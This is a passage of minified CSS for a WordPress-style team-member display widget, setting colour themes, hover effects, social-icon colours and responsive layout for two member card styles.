.lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-2 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-2 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-2 .lhea-external-link.lhea-modal-link,.lhea-member-style-2 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-2 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 630px){.lhea-member-style-2 .lhea-member-modal-trigger{display:block}}.lhea-member-style-2 .lhea-member-details{padding:15px;background:#fafafa;transition-property:all;transition-duration:.3s}.lhea-member-style-2 ul.lhea-member-social{display:block;padding:0;margin:0.475em 0 0 0;list-style:none;text-align:right}.lhea-member-style-2 ul.lhea-member-social>li{display:inline-block;padding:0;margin:0}.lhea-member-style-2 ul.lhea-member-social a{display:block;padding:5px 12px;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-2 ul.lhea-member-social a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-2 ul.lhea-member-social a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-2 ul.lhea-member-social a{color:#595241}.lhea-color-japangarden .lhea-member-style-2 ul.lhea-member-social a{color:#363942}.lhea-color-mustang44 .lhea-member-style-2 ul.lhea-member-social a{color:#000}.lhea-color-harbor .lhea-member-style-2 ul.lhea-member-social a{color:#2F3738}.lhea-color-paris .lhea-member-style-2 ul.lhea-member-social a{color:#C44741}.lhea-color-winterroad .lhea-member-style-2 ul.lhea-member-social a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2 ul.lhea-member-social a{color:#321433}.lhea-color-creamygrey .lhea-member-style-2 ul.lhea-member-social a{color:#3F3E37}.lhea-color-desert .lhea-member-style-2 ul.lhea-member-social a{color:#385052}.lhea-color-retrovintage .lhea-member-style-2 ul.lhea-member-social a{color:#CF4747}.lhea-member-style-2 ul.lhea-member-social a:hover,.lhea-member-style-2 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-2 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-2 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-2 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-2 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-2 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-2 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-2 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-2 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-2 .lhea-member-name{font-size:18px;font-weight:400;margin:0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-2 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-2 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-2 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-2 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-2 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-2 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-2 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-2 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-2 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-2 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-2 .lhea-member-name{color:#524656}.lhea-member-style-2 .lhea-member-position{font-size:13px;font-weight:300;margin:5px 0 0 0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-2 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-2 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-2 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-2 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-2 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-2 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-2 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-2 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-2 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-2 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-2 .lhea-member-position{color:#CF4747}.lhea-member-style-2 .lhea-member-excerpt{margin-top:10px;font-size:12px}.lhea-member-style-2 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-2 .lhea-modal-link-container{background:#fafafa;text-align:right;padding:0px 15px 15px 15px}.lhea-member-style-2:hover{box-shadow:0px 0px 5px 0px rgba(0,0,0,0.15),0px 10px 10px -6px rgba(0,0,0,0.35)}.lhea-member-style-2:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-2:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-2:hover .lhea-member-details{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-2:hover .lhea-member-details{background:#1E1E20}.lhea-color-techoffice .lhea-member-style-2:hover .lhea-member-details{background:#595241}.lhea-color-japangarden .lhea-member-style-2:hover .lhea-member-details{background:#363942}.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-member-details{background:#000}.lhea-color-harbor .lhea-member-style-2:hover .lhea-member-details{background:#2F3738}.lhea-color-paris .lhea-member-style-2:hover .lhea-member-details{background:#C44741}.lhea-color-winterroad .lhea-member-style-2:hover .lhea-member-details{background:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details{background:#321433}.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-member-details{background:#3F3E37}.lhea-color-desert .lhea-member-style-2:hover .lhea-member-details{background:#385052}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details{background:#CF4747}.lhea-color-flatui .lhea-member-style-2:hover .lhea-member-details{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-techoffice .lhea-member-style-2:hover .lhea-member-details{color:#fff}.lhea-color-japangarden .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-member-details{color:#fff}.lhea-color-harbor .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-paris .lhea-member-style-2:hover .lhea-member-details{color:#fff}.lhea-color-winterroad .lhea-member-style-2:hover .lhea-member-details{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-member-details{color:#FFFBDC}.lhea-color-desert .lhea-member-style-2:hover .lhea-member-details{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details{color:#fafafa}.lhea-color-flatui .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details .lhea-member-position{color:#fafafa}.lhea-color-sparklingsife .lhea-member-style-2:hover .lhea-member-details .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-2:hover .lhea-member-details .lhea-member-name{color:#E4DCCB}.lhea-color-flatui .lhea-member-style-2:hover ul.lhea-member-social a{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-color-techoffice .lhea-member-style-2:hover ul.lhea-member-social a{color:#fff}.lhea-color-japangarden .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-2:hover ul.lhea-member-social a{color:#fff}.lhea-color-harbor .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-color-paris .lhea-member-style-2:hover ul.lhea-member-social a{color:#fff}.lhea-color-winterroad .lhea-member-style-2:hover ul.lhea-member-social a{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-2:hover ul.lhea-member-social a{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-2:hover ul.lhea-member-social a{color:#FFFBDC}.lhea-color-desert .lhea-member-style-2:hover ul.lhea-member-social a{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-2:hover ul.lhea-member-social a{color:#fafafa}.lhea-member-style-3 .lhea-member-picture{position:relative;background:#000;overflow:hidden}.lhea-member-style-3 .lhea-member-picture img{width:100%;height:auto;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=90);opacity:0.9;transition-property:all;transition-duration:.3s}.lhea-member-style-3 .lhea-member-picture .animated{animation-duration:.5s}.lhea-member-style-3 .lhea-member-picture .lhea-member-hover{position:absolute;top:40%;left:50%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;margin:-30px 0 0 -30px}.lhea-member-style-3 .lhea-member-picture .lhea-member-hover.lhea-with-social{top:25%}@media (max-width: 700px){.lhea-member-style-3 .lhea-member-picture .lhea-member-hover{display:none}}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position{position:absolute;bottom:10px;left:0;z-index:5;display:block;width:100%;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=0);opacity:0;transition-property:opacity;transition-duration:.3s;text-align:center}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{display:block;margin:0;padding:0 0 5px 0;font-size:18px;font-weight:700;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#524656}.lhea-color-paris .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#C44741}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#B23467}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{color:#E4DCCB}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{display:block;font-size:14px;font-weight:300;margin:0;padding:0 0 10px 0}.lhea-color-flatui .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-harbor .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}.lhea-color-paris .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fff}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{color:#fafafa}@media (max-width: 700px){.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position{display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1;padding:0 10px;z-index:7}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-name{padding-top:5px;background:rgba(0,0,0,0.75)}.lhea-member-style-3 .lhea-member-picture .lhea-member-name-position .lhea-member-position{background:rgba(0,0,0,0.75)}}.lhea-member-style-3 .lhea-member-picture.lhea-image-onhover .lhea-image-secondary{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25}.lhea-member-style-3 ul.lhea-member-social{display:block;padding:0;margin:0;list-style:none;text-align:center;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-3 ul.lhea-member-social{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-color-techoffice .lhea-member-style-3 ul.lhea-member-social{color:#fff}.lhea-color-japangarden .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-3 ul.lhea-member-social{color:#fff}.lhea-color-harbor .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-color-paris .lhea-member-style-3 ul.lhea-member-social{color:#fff}.lhea-color-winterroad .lhea-member-style-3 ul.lhea-member-social{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-3 ul.lhea-member-social{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-3 ul.lhea-member-social{color:#FFFBDC}.lhea-color-desert .lhea-member-style-3 ul.lhea-member-social{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-3 ul.lhea-member-social{color:#fafafa}.lhea-member-style-3 ul.lhea-member-social>li{display:inline-block;padding:0;margin:0}.lhea-member-style-3 ul.lhea-member-social a{display:block;padding:5px 12px;color:#fafafa;border-bottom:none;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-member-style-3 ul.lhea-member-social a:hover,.lhea-member-style-3 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-3 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-3 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-3 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-3 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-3 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-3 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-3 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-3 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}@media (max-width: 700px){.lhea-member-style-3 ul.lhea-member-social{background:rgba(0,0,0,0.75)}}.lhea-member-style-3 ul.lhea-member-social.lhea-inverse{background:#f1f1f1}.lhea-color-flatui .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#595241}.lhea-color-japangarden .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#363942}.lhea-color-mustang44 .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#000}.lhea-color-harbor .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#2F3738}.lhea-color-paris .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#C44741}.lhea-color-winterroad .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#321433}.lhea-color-creamygrey .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#3F3E37}.lhea-color-desert .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#385052}.lhea-color-retrovintage .lhea-member-style-3 ul.lhea-member-social.lhea-inverse a{color:#CF4747}.lhea-member-style-3 .lhea-member-details{display:block;padding:10px 20px;background:#f1f1f1;transition-property:all;transition-duration:.3s;text-align:center}.lhea-member-style-3 .lhea-member-details .lhea-member-name{display:block;padding:0px}.lhea-color-flatui .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-details .lhea-member-name{color:#524656}.lhea-member-style-3 .lhea-member-details .lhea-member-position{display:block;font-size:14px;font-weight:100;padding:0px;margin:0;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-3 .lhea-member-details .lhea-member-position{color:#CF4747}.lhea-member-style-3 .lhea-external-link,.lhea-member-style-3 .lhea-modal-trigger{padding:0;margin:0;border:none;background:none}.lhea-member-style-3 .lhea-external-link .fa-stack,.lhea-member-style-3 .lhea-modal-trigger .fa-stack{width:60px;height:60px}.lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{font-size:60px;line-height:60px;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#3498DB}.lhea-color-seawolf .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#DC3522}.lhea-color-techoffice .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#8A0917}.lhea-color-japangarden .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#FF9800}.lhea-color-harbor .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#59D8E5}.lhea-color-paris .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-paris .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#2C343B}.lhea-color-winterroad .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#660C47}.lhea-color-creamygrey .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#7F7D6E}.lhea-color-desert .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-desert .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-3 .lhea-external-link .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-trigger .fa-stack-2x{color:#524656}.lhea-member-style-3 .lhea-external-link .fa-stack-1x,.lhea-member-style-3 .lhea-modal-trigger .fa-stack-1x{font-size:30px;line-height:60px;color:#fafafa}.lhea-color-flatui .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-flatui .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-seawolf .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-techoffice .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#595241}.lhea-color-japangarden .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-japangarden .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#363942}.lhea-color-mustang44 .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-mustang44 .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#000}.lhea-color-harbor .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-harbor .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#2F3738}.lhea-color-paris .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-paris .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#C44741}.lhea-color-winterroad .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-winterroad .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-sparklingsife .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#321433}.lhea-color-creamygrey .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-creamygrey .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#3F3E37}.lhea-color-desert .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-desert .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#385052}.lhea-color-retrovintage .lhea-member-style-3 .lhea-external-link:hover .fa-stack-2x,.lhea-color-retrovintage .lhea-member-style-3 .lhea-modal-trigger:hover .fa-stack-2x{color:#CF4747}.lhea-member-style-3 .lhea-external-link.lhea-modal-link,.lhea-member-style-3 .lhea-modal-trigger.lhea-modal-link{padding:5px 10px}.lhea-member-style-3 .lhea-member-modal-trigger{position:absolute;top:0;left:0;width:100%;height:100%;z-index:6;display:none}@media (max-width: 700px){.lhea-member-style-3 .lhea-member-modal-trigger{display:block}}.lhea-member-style-3 .lhea-member-excerpt{padding:10px 20px;font-size:12px;text-align:center;background:#f1f1f1;transition-property:all;transition-duration:.3s}.lhea-member-style-3 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-3:hover .lhea-member-picture img{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=25);opacity:0.25;transform:scale(1.3)}.lhea-member-style-3:hover .lhea-member-picture .lhea-member-hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-member-style-3:hover .lhea-member-picture .lhea-member-name-position{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=$alpha)";filter:alpha(opacity=100);opacity:1}.lhea-color-flatui .lhea-member-style-3:hover .lhea-member-excerpt{background:#2C3E50}.lhea-color-seawolf .lhea-member-style-3:hover 